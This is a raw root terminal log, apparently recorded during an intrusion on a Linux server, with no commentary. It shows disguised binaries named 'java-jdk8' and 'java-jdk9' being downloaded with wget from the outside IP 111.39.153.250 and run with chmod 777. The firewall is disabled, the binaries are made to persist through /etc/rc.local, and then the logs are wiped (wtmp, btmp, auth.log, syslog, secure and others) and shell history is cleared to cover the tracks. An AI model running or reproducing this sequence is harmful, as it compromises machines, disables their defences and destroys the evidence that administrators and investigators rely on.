 Saving to: ‘java-jdk8’
java-jdk8 100%[===================>] 647.30K 388KB/s in 1.7s
2020-01-01 23:24:21 (388 KB/s) - ‘java-jdk8’ saved [662840/662840]
root@instance-3eq6v61r:~# chmod 777 java-jdk8
root@instance-3eq6v61r:~# ./java-jdk8
root@instance-3eq6v61r:~# cd /usr/sbin/
root@instance-3eq6v61r:/usr/sbin# service iptables stop
Failed to stop iptables.service: Unit iptables.service not loaded.
root@instance-3eq6v61r:/usr/sbin# wget http://111.39.153.250:27788/java-jdk9
--2020-01-01 23:24:40-- http://111.39.153.250:27788/java-jdk9
Connecting to 111.39.153.250:27788... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1315556 (1.3M) [application/octet-stream]
Saving to: ‘java-jdk9’
java-jdk9 100%[===================>] 1.25M 412KB/s in 3.1s
2020-01-01 23:24:43 (412 KB/s) - ‘java-jdk9’ saved [1315556/1315556]
root@instance-3eq6v61r:/usr/sbin# chmod 777 java-jdk9
root@instance-3eq6v61r:/usr/sbin# ./java-jdk9
root@instance-3eq6v61r:/usr/sbin# echo "cd  /root/">>/etc/rc.local
root@instance-3eq6v61r:/usr/sbin# echo "./java-jdk8&">>/etc/rc.local
root@instance-3eq6v61r:/usr/sbin# echo "./java-jdk9&">>/etc/rc.local
</sbin# echo "/etc/init.d/iptables stop">>/etc/rc.local
root@instance-3eq6v61r:/usr/sbin# export HISTFILE=/dev/null
root@instance-3eq6v61r:/usr/sbin# echo > /var/log/wtmp
root@instance-3eq6v61r:/usr/sbin# echo > /var/log/btmp
root@instance-3eq6v61r:/usr/sbin# echo>/var/log/lastlog
root@instance-3eq6v61r:/usr/sbin# echo > /var/log/secure
root@instance-3eq6v61r:/usr/sbin# echo > /var/log/messages
root@instance-3eq6v61r:/usr/sbin# echo>/var/log/syslog
root@instance-3eq6v61r:/usr/sbin# echo>/var/log/xferlog
root@instance-3eq6v61r:/usr/sbin# echo>/var/log/auth.log
root@instance-3eq6v61r:/usr/sbin# echo>/var/log/user.log
root@instance-3eq6v61r:/usr/sbin# cat /dev/null > /var/adm/sylog
bash: /var/adm/sylog: No such file or directory
root@instance-3eq6v61r:/usr/sbin# cat /dev/null > /var/log/maillog
root@instance-3eq6v61r:/usr/sbin# cat /dev/null > /var/log/openwebmail.log
root@instance-3eq6v61r:/usr/sbin# cat /dev/null > /var/log/mail.info
root@instance-3eq6v61r:/usr/sbin# echo>/var/run/utmp
root@instance-3eq6v61r:/usr/sbin# echo > .bash_history
root@instance-3eq6v61r:/usr/sbin# history -cw